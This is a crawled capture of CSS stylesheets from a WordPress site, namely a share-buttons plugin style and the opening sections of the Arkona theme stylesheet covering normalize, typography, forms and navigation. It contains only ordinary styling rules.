

--- FILE ---
content_type: text/css
request_url: https://www.fogatacultura.cl/wp-content/plugins/uka-share-buttons//assets/css/share-buttons.css?ver=1.0
body_size: 1
content:
.share-links {
  font-size: 0.875rem;
}

.share-links > :not(:last-child) {
  margin-right: .5rem;
}

.share-links__title {
  color: #757575;
}


--- FILE ---
content_type: text/css
request_url: https://www.fogatacultura.cl/wp-content/themes/arkona/style.css?ver=6.9
body_size: 190000
content:
/*!
Theme Name: Arkona
Theme URI: https://themeforest.net/user/ukathemes/portfolio
Author: UkaThemes
Author URI: https://themeforest.net/user/ukathemes
Description: Arkona is a clean and modern WordPress theme with an elegant, carefully crafted design. This powerful, responsive blog theme is ideal for your personal or magazine-style blog, whether your passion is travel, beauty, nature, photography, architecture, DIY... the list goes on! Arkona will make your WordPress look beautiful everywhere. The theme was designed with the "mobile first" design, meaning it was designed for mobile from the beginning and was adapted for bigger screen afterward. This result in a beautiful experience for the users, on all devices. 2 featured area layouts, 11 different blog listing layouts, 3 custom posts layouts, 3 custom page layouts, dozens of configurable options - and all of this you can manage with one click of your mouse in user friendly WordPress Customizer.
Version: 2.0.1
License: Themeforest Split Licence
License URI: https://themeforest.net/licenses
Tags: one-column, two-columns, three-columns, left-sidebar, custom-header, custom-menu, flexible-header, featured-images, sticky-post, threaded-comments, footer-widgets, editor-style, translation-ready
Text Domain: arkona
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Accessibility
3.0 Alignments
4.0 Clearings
5.0 Animations
6.0 Typography
7.0 Elements
8.0 Forms
  8.1 Buttons
  8.2 Fields
9.0 Navigation
	9.1 Links
	9.2 Menus
  9.3 Navigations
10.0 Media
	10.1 Captions
	10.2 Galleries
  10.3 Carousels
11.0 Blocks
12.0 Widgets
13.0 Content
  13.1 Layout
  13.2 Header
  13.3 Featured
  13.4 Regular Content
  13.5 Pages
	13.6 Posts
  13.7 Post Cards
  13.8 Author Info
  13.9 Related Posts
	13.10 Comments
  13.11 Sidebar
  13.12 Footer
14.0 Multisites
15.0 Customizer
16.0 Media Queries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/

html {
	line-height: 1.15;

	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

main {
	display: block;
}

h1 {
	margin: .67em 0;
	font-size: 2em;
}

hr {
	overflow: visible;
	-webkit-box-sizing: content-box;
	        box-sizing: content-box;
	height: 0;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

a {
	background-color: transparent;
}

abbr[title] {
	        text-decoration: underline;
	        text-decoration: underline dotted;
	border-bottom: none;

	-webkit-text-decoration: underline dotted;
}

b,
strong {
	font-weight: bolder;
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

small {
	font-size: 80%;
}

sub,
sup {
	position: relative;
	vertical-align: baseline;
	font-size: 75%;
	line-height: 0;
}

sub {
	bottom: -.25em;
}

sup {
	top: -.5em;
}

img {
	border-style: none;
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
[type='button'],
[type='reset'],
[type='submit'] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
	padding: 0;
	border-style: none;
}

button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	padding: .35em .75em .625em;
}

legend {
	display: table;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	max-width: 100%;
	padding: 0;
	white-space: normal;
	color: inherit;
}

progress {
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type='checkbox'],
[type='radio'] {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding: 0;
}

[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
	height: auto;
}

[type='search'] {
	outline-offset: -2px;

	-webkit-appearance: textfield;
}

[type='search']::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	font: inherit;

	-webkit-appearance: button;
}

details {
	display: block;
}

summary {
	display: list-item;
}

template {
	display: none;
}

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
	position: absolute !important;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	word-wrap: normal !important;
	border: 0;

	-webkit-clip-path: inset(50%);
	        clip-path: inset(50%);
}

.screen-reader-text:focus {
	z-index: 100000;
	top: 8px;
	left: 8px;
	display: block;
	clip: auto !important;
	width: auto;
	height: auto;
	padding: 10px 26px;
	text-decoration: none;
	color: #161719;
	border-radius: 4px;
	background-color: #fafbfc;
	-webkit-box-shadow: 0 2px 8px 2px rgba(0, 0, 0, .15);
	        box-shadow: 0 2px 8px 2px rgba(0, 0, 0, .15);
	font-size: 14px;
	font-weight: bold;
	line-height: 1.71429;

	-webkit-clip-path: none;
	        clip-path: none;
}

/* Do not show the outline on the skip link target. */

#content[tabindex='-1']:focus {
	outline: 0;
}

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/

.alignleft {
	float: left;
	margin-right: 2.25em;
}

.alignright {
	float: right;
	margin-left: 2.25em;
}

.aligncenter {
	display: block;
	clear: both;
	margin-right: auto;
	margin-left: auto;
}

/*--------------------------------------------------------------
4.0 Clearings
--------------------------------------------------------------*/

.clear::after,
.header::after,
.content::after,
.footer::after,
.entry__content::after,
.entry__summary::after,
.tags-links::after,
.comment-content::after,
.page-links::after,
.tagcloud::after,
.textwidget::after {
	display: block;
	clear: both;
	content: '';
}

/*--------------------------------------------------------------
5.0 Animations
--------------------------------------------------------------*/

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

@-webkit-keyframes fadeInUp {
	from {
		-webkit-transform: translate3d(0, 50%, 0);
		        transform: translate3d(0, 50%, 0);
		opacity: 0;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		        transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}

@keyframes fadeInUp {
	from {
		-webkit-transform: translate3d(0, 50%, 0);
		        transform: translate3d(0, 50%, 0);
		opacity: 0;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		        transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}

@-webkit-keyframes slideOutUp {
	from,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		        transform: translate3d(0, 0, 0);
		opacity: 1;
	}

	30% {
		-webkit-transform: translate3d(0, -100%, 0);
		        transform: translate3d(0, -100%, 0);
		opacity: 0;
	}

	70% {
		-webkit-transform: translate3d(0, 100%, 0);
		        transform: translate3d(0, 100%, 0);
		opacity: 0;
	}
}

@keyframes slideOutUp {
	from,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		        transform: translate3d(0, 0, 0);
		opacity: 1;
	}

	30% {
		-webkit-transform: translate3d(0, -100%, 0);
		        transform: translate3d(0, -100%, 0);
		opacity: 0;
	}

	70% {
		-webkit-transform: translate3d(0, 100%, 0);
		        transform: translate3d(0, 100%, 0);
		opacity: 0;
	}
}

@-webkit-keyframes rotate90 {
	from {
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		        transform: rotate3d(0, 0, 1, -90deg);
		-webkit-transform-origin: center;
		        transform-origin: center;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		        transform: translate3d(0, 0, 0);
		-webkit-transform-origin: center;
		        transform-origin: center;
	}
}

@keyframes rotate90 {
	from {
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		        transform: rotate3d(0, 0, 1, -90deg);
		-webkit-transform-origin: center;
		        transform-origin: center;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		        transform: translate3d(0, 0, 0);
		-webkit-transform-origin: center;
		        transform-origin: center;
	}
}

@-webkit-keyframes rotate45 {
	from {
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		        transform: rotate3d(0, 0, 1, -45deg);
		-webkit-transform-origin: center;
		        transform-origin: center;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0, 45deg);
		        transform: translate3d(0, 0, 0, 45deg);
		-webkit-transform-origin: center;
		        transform-origin: center;
	}
}

@keyframes rotate45 {
	from {
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		        transform: rotate3d(0, 0, 1, -45deg);
		-webkit-transform-origin: center;
		        transform-origin: center;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0, 45deg);
		        transform: translate3d(0, 0, 0, 45deg);
		-webkit-transform-origin: center;
		        transform-origin: center;
	}
}

/* Elements animations */

.singular-animations .main-content > article > .entry__content > *,
.singular-animations .main-content > article .entry__footer,
.singular-animations .author-info__wrapper,
.singular-animations .comments-area .comment,
.singular-animations .related-posts .related-posts__item {
	opacity: 0;
}

.no-js .singular-animations .main-content > article > .entry__content > *,
.no-js
.singular-animations .main-content > article .entry__footer,
.no-js
.singular-animations .author-info__wrapper,
.no-js
.singular-animations .comments-area .comment,
.no-js
.singular-animations .related-posts .related-posts__item {
	opacity: 1;
}

.singular-animations .main-content > article > .entry__content > *.visible,
.singular-animations .main-content > article .entry__footer.visible,
.singular-animations .author-info__wrapper.visible,
.singular-animations .comments-area .comment.visible,
.singular-animations .related-posts .related-posts__item.visible {
	-webkit-animation: fadeIn .8s cubic-bezier(.25, .46, .45, 1);
	        animation: fadeIn .8s cubic-bezier(.25, .46, .45, 1);
	opacity: 1;
}

.singular-animations .comments-area .comment-respond {
	opacity: 0;
}

.no-js .singular-animations .comments-area .comment-respond {
	opacity: 1;
}

.singular-animations .comments-area .comment-respond.visible {
	-webkit-animation: fadeInUp .8s cubic-bezier(.25, .46, .45, 1);
	        animation: fadeInUp .8s cubic-bezier(.25, .46, .45, 1);
	opacity: 1;
}

.hfeed-animations .main-content > article,
.hfeed-animations .loop-container--grid .grid__item,
.hfeed-animations .loop-container--mixed .grid__item {
	opacity: 0;
}

.no-js .hfeed-animations .main-content > article,
.no-js
.hfeed-animations .loop-container--grid .grid__item,
.no-js
.hfeed-animations .loop-container--mixed .grid__item {
	opacity: 1;
}

.hfeed-animations .main-content > article.visible,
.hfeed-animations .loop-container--grid .grid__item.visible,
.hfeed-animations .loop-container--mixed .grid__item.visible {
	-webkit-animation: fadeInUp .8s cubic-bezier(.25, .46, .45, 1);
	        animation: fadeInUp .8s cubic-bezier(.25, .46, .45, 1);
	opacity: 1;
}

/*--------------------------------------------------------------
6.0 Typography
--------------------------------------------------------------*/

html {
	font-size: 16px;
}

body {
	color: #161719;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1em;
	font-weight: 400;
	line-height: 1.5;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

button,
input,
select,
optgroup,
textarea {
	color: #161719;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 400;
	line-height: 1.5;

	text-rendering: optimizeLegibility;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin-top: 3rem;
	margin-bottom: 1.5rem;
	color: #161719;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 600;
	line-height: 1.25;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	margin-top: 0;
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child {
	margin-bottom: 0;
}

h1 {
	font-size: 1.875em;
}

h2 {
	font-size: 1.5em;
}

h3 {
	font-size: 1.3125em;
}

h4 {
	font-size: 1.125em;
}

h5 {
	font-size: 1em;
}

h6 {
	font-size: 1em;
}

p {
	margin: 0 0 1.5rem;
	padding: 0;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

b,
strong {
	font-weight: 700;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

del {
	opacity: .8;
}

blockquote {
	position: relative;
	margin: 3rem 0;
	padding-left: 2.25rem;
	color: #161719;
	border-left: .3125rem solid #eaebee;
}

blockquote p {
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1.125em;
	font-weight: 600;
	line-height: 1.5;
}

blockquote cite,
blockquote footer {
	display: block;
	color: #757678;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
	font-weight: normal;
	font-style: normal;
}

blockquote:first-child {
	margin-top: 0;
}

blockquote:last-child,
blockquote > :last-child {
	margin-bottom: 0;
}

blockquote {
	quotes: '' '';
}

blockquote::before,
blockquote::after {
	content: '';
}

q {
	quotes: '\201c' '\201d' '\2018' '\2019';
}

address {
	margin: 0 0 1.5rem;
	font-style: italic;
}

pre {
	white-space: pre-wrap;
	color: #161719;
	font-family: Monaco, Consolas, 'Liberation Mono', 'Courier New', monospace;
	font-size: .875em;
}

pre code,
pre kbd,
pre tt,
pre var {
	padding: 0;
	background-color: transparent;
	font-size: inherit;
}

code,
kbd,
tt,
var {
	padding: 0 .25em;
	word-wrap: break-word;
	color: #161719;
	background-color: #eaebee;
	font-family: Monaco, Consolas, 'Liberation Mono', 'Courier New', monospace;
	font-size: .875em;
}

abbr,
acronym {
	cursor: help;
	border-bottom: 1px dotted currentColor;
}

mark,
ins {
	padding-right: .25em;
	padding-left: .25em;
	text-decoration: none;
	color: #fff;
	background-color: #0038e3;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
7.0 Elements
--------------------------------------------------------------*/

html {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

::-moz-selection {
	color: #fff;
	background-color: #0038e3;
}

::selection {
	color: #fff;
	background-color: #0038e3;
}

*,
*::before,
*::after {
	-webkit-box-sizing: inherit;
	        box-sizing: inherit;
}

hr {
	height: 1px;
	margin-bottom: 1.5rem;
	border: 0;
	background-color: #eaebee;
}

ul,
ol {
	margin: 0 0 1.5rem;
	padding-left: 3rem;
}

ul {
	list-style: disc;
}

ul ul {
	list-style-type: circle;
}

ol {
	list-style: decimal;
}

li {
	line-height: inherit;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 0 1.5rem 1.5rem;
}

table {
	width: 100%;
	margin: 0 0 1.5rem;
	border-collapse: collapse;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1em;
}

table th,
table td {
	padding: .625em 1em;
	word-break: normal;
	border: 1px solid #eaebee;
}

table th {
	background-color: #fafbfc;
	font-weight: 700;
}

/*--------------------------------------------------------------
8.0 Forms
--------------------------------------------------------------*/

/*--------------------------------------------------------------
8.1 Buttons
--------------------------------------------------------------*/

.button,
button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
	display: inline-block;
	padding: .65625rem 1.75rem;
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	        user-select: none;
	-webkit-transition: all .25s ease-in-out;
	        transition: all .25s ease-in-out;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
	color: #fff;
	border: 2px solid #161719;
	-webkit-border-radius: .1875rem;
	        border-radius: .1875rem;
	outline: none;
	background-color: #161719;
	-webkit-box-shadow: none;
	        box-shadow: none;
	text-shadow: none;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
	font-weight: 700;
	line-height: 1.5;

	-webkit-appearance: none;
}

.button:hover,
button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	cursor: pointer;
}

.button:hover,
.button:focus,
button:hover,
button:focus,
input[type='button']:hover,
input[type='button']:focus,
input[type='reset']:hover,
input[type='reset']:focus,
input[type='submit']:hover,
input[type='submit']:focus {
	color: #fff;
	border-color: #333537;
	background-color: #333537;
}

.button:focus,
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit']:focus {
	outline: thin dotted;
	outline-offset: -.25em;
}

.button.disabled,
button.disabled,
input[type='button'].disabled,
input[type='reset'].disabled,
input[type='submit'].disabled {
	cursor: not-allowed;
	opacity: .65;
}

a.button {
	text-decoration: none;
}

.portfolio-all-projects {
	text-align: center;
}

.portfolio-all-projects a {
	position: relative;
	-webkit-transition-duration: .25s;
	        transition-duration: .25s;
	-webkit-transition-property: color;
	        transition-property: color;
	-webkit-transform: perspective(1px) translateZ(0);
	        transform: perspective(1px) translateZ(0);
}

.portfolio-all-projects a::before {
	position: absolute;
	z-index: -1;
	top: -2px;
	right: -2px;
	bottom: -2px;
	left: -2px;
	content: '';
	-webkit-transition-timing-function: ease-out;
	        transition-timing-function: ease-out;
	-webkit-transition-duration: .25s;
	        transition-duration: .25s;
	-webkit-transition-property: -webkit-transform;
	        transition-property: -webkit-transform;
	        transition-property:         transform;
	        transition-property:         transform, -webkit-transform;
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);
	-webkit-transform-origin: right;
	        transform-origin: right;
	border-radius: .1875rem;
	background-color: #333537;
}

.portfolio-all-projects a:hover,
.portfolio-all-projects a:focus {
	border-color: #161719;
	background-color: #161719;
}

.portfolio-all-projects a:hover::before,
.portfolio-all-projects a:focus::before {
	-webkit-transform: scaleX(1);
	        transform: scaleX(1);
	-webkit-transform-origin: left;
	        transform-origin: left;
}

/*--------------------------------------------------------------
8.2 Fields
--------------------------------------------------------------*/

label {
	display: block;
	margin-bottom: .5em;
	color: #161719;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
	font-weight: 700;
}

fieldset {
	margin-bottom: 1.5rem;
}

input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'],
textarea {
	display: block;
	width: 100%;
	min-height: 2.875rem;
	padding: .625rem 1.25rem;
	-webkit-transition: border-color .15s ease-in-out;
	        transition: border-color .15s ease-in-out;
	color: #484c52;
	border: 1px solid #eaebee;
	-webkit-border-radius: .1875rem;
	        border-radius: .1875rem;
	outline: none;
	background-color: #fff;
	-webkit-box-shadow: none;
	        box-shadow: none;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1em;
	font-weight: 400;
	line-height: 1.5;

	-webkit-appearance: none;
	-webkit-backface-visibility: hidden;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
input[type='number']:focus,
input[type='tel']:focus,
input[type='range']:focus,
input[type='date']:focus,
input[type='month']:focus,
input[type='week']:focus,
input[type='time']:focus,
input[type='datetime']:focus,
input[type='datetime-local']:focus,
input[type='color']:focus,
textarea:focus {
	border-color: rgba(22, 23, 25, .2);
}

input[type='search']::-webkit-search-decoration {
	display: none;
}

textarea {
	max-width: 100%;
	padding-top: 1rem;
	padding-bottom: 1rem;
	resize: vertical;
}

select {
	max-width: 100%;
	height: 2.875rem;
	padding: 0 1.25rem;
	color: #484c52;
	border: 1px solid #eaebee;
	-webkit-border-radius: .1875rem;
	        border-radius: .1875rem;
	outline: none;
	background-color: #fff;
	-webkit-box-shadow: none;
	        box-shadow: none;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1em;
	font-weight: 400;
	line-height: 1.5;
}

select:focus {
	border-color: rgba(22, 23, 25, .2);
}

input[type='radio'],
input[type='checkbox'] {
	position: relative;
	top: .1em;
	margin-right: .5em;
}

input[type='radio'] + label,
input[type='checkbox'] + label {
	display: inline;
	margin-bottom: 0;
	font-weight: 400;
}

form > :last-child {
	margin-bottom: 0;
}

/* Post Password Form */

.post-password-form > :last-child {
	margin-bottom: 0;
}

.post-password-form label {
	margin-bottom: 0;
}

.post-password-form input[type='password'] {
	margin-top: .4375em;
	margin-bottom: 1.5rem;
	font-size: 16px;
	font-size: 1rem;
}

/* Search Form */

.search-form {
	position: relative;
}

.search-form__label {
	margin-bottom: 0;
}

.search-form input[type='search'] {
	padding-right: 4rem;
}

.search-form__button {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	padding: .78125rem;
	color: #484c52;
	border: none;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	background-color: transparent;
}

.search-form__button:hover,
.search-form__button:focus {
	color: #757678;
	background-color: transparent;
}

.search-form__button > .svg-icon {
	display: block;
	vertical-align: middle;
}

.search-form__button::before {
	position: absolute;
	top: .625rem;
	left: 0;
	width: 1px;
	height: 1.625rem;
	content: '';
	background-color: #eaebee;
}

/* Placeholder text color -- selectors need to be separate to work. */

::-webkit-input-placeholder {
	color: #757678;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

:-moz-placeholder {
	color: #757678;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

::-moz-placeholder {
	opacity: 1;
	color: #757678;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	/* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
	color: #757678;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

/*--------------------------------------------------------------
9.0 Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
9.1 Links
--------------------------------------------------------------*/

a {
	-webkit-transition: all .25s ease-in-out;
	        transition: all .25s ease-in-out;
	text-decoration: underline;
	color: #0038e3;
}

a:hover,
a:focus,
a:active {
	text-decoration: none;
	color: #0032ca;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
9.2 Menus
--------------------------------------------------------------*/

/* Main Navigation */

.main-nav {
	position: fixed;
	z-index: 10010;
	top: 0;
	left: 0;
	overflow-y: auto;
	width: 100%;
	height: 100%;
	-webkit-transition: -webkit-transform .3s cubic-bezier(.645, .045, .355, 1);
	        transition: -webkit-transform .3s cubic-bezier(.645, .045, .355, 1);
	        transition:         transform .3s cubic-bezier(.645, .045, .355, 1);
	        transition:         transform .3s cubic-bezier(.645, .045, .355, 1), -webkit-transform .3s cubic-bezier(.645, .045, .355, 1);
	-webkit-transform: translateX(100%);
	        transform: translateX(100%);
	pointer-events: none;
	background-color: #161719;

	will-change: transform;
}

.main-nav.toggled-on {
	-webkit-transition: -webkit-transform .3s cubic-bezier(.215, .61, .355, 1);
	        transition: -webkit-transform .3s cubic-bezier(.215, .61, .355, 1);
	        transition:         transform .3s cubic-bezier(.215, .61, .355, 1);
	        transition:         transform .3s cubic-bezier(.215, .61, .355, 1), -webkit-transform .3s cubic-bezier(.215, .61, .355, 1);
	-webkit-transform: translateX(0);
	        transform: translateX(0);
	pointer-events: auto;
}

.admin-bar .main-nav {
	top: 46px;
}

.main-nav__container {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	    flex-direction: column;
	min-height: 100%;
	padding-top: 9.5rem;
	padding-bottom: 4.5rem;

	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	-webkit-box-pack: justify;
	-ms-flex-direction: column;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.main-nav__column:not(:last-child) {
	margin-bottom: 4.5rem;
}

.main-nav__column > :not(:last-child) {
	margin-bottom: 4.5rem;
}

.main-nav__column--left > :first-child {
	    flex: 1 1 auto;

	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
}

.main-nav__column--right > :first-child {
	margin-top: auto;
}

/* Button Menu Close */

.button--menu-close {
	position: absolute;
	z-index: 10;
	top: 1.25rem;
	right: 1.25rem;
	margin-right: -.5rem;
	padding: .5rem;
	color: #fff;
	border: none;
	border-radius: 0;
	background-color: transparent;
	font-size: .75em;
	line-height: 1;
}

.button--menu-close:hover,
.button--menu-close:focus {
	color: #fff;
	background-color: transparent;
}

.button--menu-close:focus {
	outline: 0;
}

.button--menu-close span {
	display: inline-block;
	margin-right: 1.5rem;
	vertical-align: -14%;
}

.button--menu-close .svg-icon {
	vertical-align: middle;
}

/* Main Navigation */

.main-navigation {
	position: relative;
}

.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.main-navigation ul.toggled-on {
	display: block;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: inline-block;
	padding: .125em 0;
	text-decoration: none;
	color: #fff;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 1.875em;
	font-weight: 600;
}

.main-navigation a:hover,
.main-navigation a:focus {
	color: #fff;
}

.main-navigation a:hover span,
.main-navigation a:focus span {
	background-position: 0 82%;
	background-size: 100% .5rem;
}

.main-navigation a:focus {
	outline: none;
}

.main-navigation a span {
	-webkit-transition: background-size .25s ease-in-out;
	        transition: background-size .25s ease-in-out;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, .25)), to(rgba(255, 255, 255, .25)));
	background-image: linear-gradient(to right, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, .25) 100%);
	background-repeat: no-repeat;
	background-position: 100% 82%;
	background-size: 0 .5rem;
}

.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a {
	color: #fff;
}

.main-navigation .current-menu-item > a span,
.main-navigation .current-menu-ancestor > a span {
	background-position: 0 82%;
	background-size: 100% .5rem;
}

.main-navigation .menu-item-has-children > a {
	margin-right: .5rem;
}

.main-navigation ul ul {
	display: none;
	margin: .5rem 0 1rem 1.5rem;
}

.main-navigation ul ul a {
	padding: .25em 0;
	color: #757678;
	font-size: 1.125em;
	font-weight: 400;
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a:focus {
	color: #fff;
}

.main-navigation ul ul a:hover span,
.main-navigation ul ul a:focus span {
	background-position: 100% 90%;
	background-size: 0 .5rem;
}

.main-navigation ul ul a span {
	background-position: 100% 90%;
	background-size: 0 .5rem;
}

.main-navigation ul ul .current-menu-item > a {
	color: #fff;
}

.main-navigation ul ul .current-menu-item > a span {
	background-position: 0 90%;
	background-size: 100% .375rem;
}

.main-navigation ul ul .current-menu-ancestor > a {
	color: #757678;
}

.main-navigation ul ul .current-menu-ancestor > a:hover,
.main-navigation ul ul .current-menu-ancestor > a:focus {
	color: #fff;
}

.main-navigation ul ul .current-menu-ancestor > a span {
	background-size: 0 .5rem;
}

.no-js .main-navigation ul ul {
	display: block;
}

/* Dropdown Toggle */

.dropdown-toggle {
	padding: .5625rem;
	vertical-align: 15%;
	color: #757678;
	border: none;
